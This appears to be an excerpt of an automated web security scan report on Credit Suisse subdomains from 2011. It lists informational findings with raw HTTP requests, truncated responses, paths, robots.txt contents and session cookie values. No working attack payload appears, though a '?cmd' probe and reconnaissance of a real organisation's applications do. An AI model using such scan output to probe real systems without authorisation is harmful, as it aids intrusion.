| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/_gen/index.cfm |
| GET /app/_gen/index.cfm HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:47:23 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:47:23 GMT expires: Mon, 19 Sep 2011 15:47:23 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:21 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index3.cfm |
| GET /app/article/index3.cfm HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:08 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:08 GMT expires: Mon, 19 Sep 2011 15:37:08 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script language="JavaScript" type="text/javascript"> <!-- if(window.opener == undefined){ location.href = "https://infocus.credit }else{ window.close(); } //--> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/print/ |
| GET /app/print/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:37 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:37 GMT expires: Mon, 19 Sep 2011 15:37:37 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/sendpage/ |
| GET /app/sendpage/ HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://responsibility Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:20 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:20 GMT expires: Mon, 19 Sep 2011 15:33:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <style> table.cfdump_wddx, table.cfdump_xml, table.cfdump_struct, table.cfdump_varundefined table.cfdump_array, table.cfdump_query, table.cfdump_cfc, table.cfdump_object, table. ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /robots.txt |
| GET /robots.txt HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:19 GMT Server: Apache Last-Modified: Wed, 06 Jul 2011 09:24:57 GMT ETag: "1000000026698-3fb Accept-Ranges: bytes Content-Length: 1019 Connection: close Content-Type: text/plain # robots.txt zu http://emagazine.credit User-agent: Ultraseek Allow: / User-agent: Credit_Suisse_Search Allow: / User-agent: Credit Suisse Search Engine Allow: / Use ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/ |
| GET /app/home/ HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:30 GMT expires: Mon, 19 Sep 2011 15:46:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:29 GMT expires: Mon, 19 Sep 2011 15:46:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:34:35 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:35 GMT expires: Mon, 19 Sep 2011 15:34:35 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:45 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:46:45 GMT expires: {ts '2011-09-19 16:46:45'} Content-Language: en-US Cache-Control: no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:38 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/index.cfm |
| GET /app/sendpage/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:37 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/shop/index.cfm |
| GET /app/shop/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:49 GMT Server: Apache Set-Cookie: CFID=38647286; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=9932378849fb expires: {ts '2011-09-19 16:39:49'} Content-Language: en-US cache-control: public, no-cache, no-store, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/topic/index.cfm |
| GET /app/topic/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:52 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:53 GMT expires: Mon, 19 Sep 2011 15:46:53 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="en" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:21 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:33:21 GMT expires: Mon, 19 Sep 2011 15:33:21 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <meta name="DISTRIBUTION" content="Global" /> <meta http-equiv="Content-type" content="UTF-8" /> <meta name="Content-language" content="EN" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm?8cac8 Host: emagazine.credit-suisse Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1 Accept: */* Referer: https://emagazine.credit Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: CsgBasePath=/us/; WT_FPC=id=2d3afed903 |
| HTTP/1.1 200 OK Date: Mon, 19 Sep 2011 14:56:38 GMT Server: Apache Set-Cookie: CFID=38647896; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=27231980; HttpOnly;domain=.credit Set-Cookie: bhCookieSess=1;path=/ Set-Cookie: bhCookiePerm=1;expires Pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:56:38 GMT expires: Sat, 6 May 1995 12:00:00 GMT Cache-Control: post-check=0, pre-check=0 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 32002 <HTML><HEAD> <!-- These scripts are provided under the terms of the BrowserHawk license agreement and may not be copied or used otherwise. [10.0.1.1 Enterprise; BDD ver 10.00] See cyscape.com for d ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_gen/index.cfm |
| GET /app/_gen/index.cfm?cmd Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:22 GMT Server: Apache Set-Cookie: CFID=38647283; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=52167621; HttpOnly;domain=.credit Set-Cookie: bhCookieSess=1;path=/ Set-Cookie: bhCookiePerm=1;expires Pragma: no-cache Last-Modified: Mon, 19 Sep 2011 14:39:22 GMT expires: Sat, 6 May 1995 12:00:00 GMT Cache-Control: post-check=0, pre-check=0 Connection: close Content-Type: text/html <HTML xmlns:BHAWK><HEAD><STYLE> <!-- These scripts are provided under the terms of the BrowserHawk license agreement and m ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /jamez_customtags/ |
| GET /jamez_customtags/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:47 GMT Server: Apache Last-Modified: Wed, 03 Mar 2010 11:04:02 GMT ETag: "100000002a048-1d0 Accept-Ranges: bytes Content-Length: 464 Connection: close Content-Type: text/html <body bgcolor="#FFFFFF"> <br> <table cellpadding="2" cellspacing="2" width="330" align="center"> <tr> <td align="center"><img src="logo.gif" alt="" border="0" align="middle"></td> </t ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://emagazine.credit |
| Path: | /robots.txt |
| GET /robots.txt HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:32 GMT Server: Apache Last-Modified: Wed, 06 Jul 2011 09:24:57 GMT ETag: "1000000026698-3fb Accept-Ranges: bytes Content-Length: 1019 Connection: close Content-Type: text/plain # robots.txt zu http://emagazine.credit User-agent: Ultraseek Allow: / User-agent: Credit_Suisse_Search Allow: / User-agent: Credit Suisse Search Engine Allow: / Use ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /robots.txt |
| GET /robots.txt HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:21 GMT Server: Apache Last-Modified: Wed, 06 Jul 2011 09:24:57 GMT ETag: "1000000026698-3fb Accept-Ranges: bytes Content-Length: 1019 Connection: close Content-Type: text/plain # robots.txt zu http://emagazine.credit User-agent: Ultraseek Allow: / User-agent: Credit_Suisse_Search Allow: / User-agent: Credit Suisse Search Engine Allow: / Use ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://responsibility |
| Path: | /robots.txt |
| GET /robots.txt HTTP/1.1 Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:33:19 GMT Server: Apache Last-Modified: Wed, 06 Jul 2011 09:24:57 GMT ETag: "1000000026698-3fb Accept-Ranges: bytes Content-Length: 1019 Connection: close Content-Type: text/plain # robots.txt zu http://emagazine.credit User-agent: Ultraseek Allow: / User-agent: Credit_Suisse_Search Allow: / User-agent: Credit Suisse Search Engine Allow: / Use ...[SNIP]... |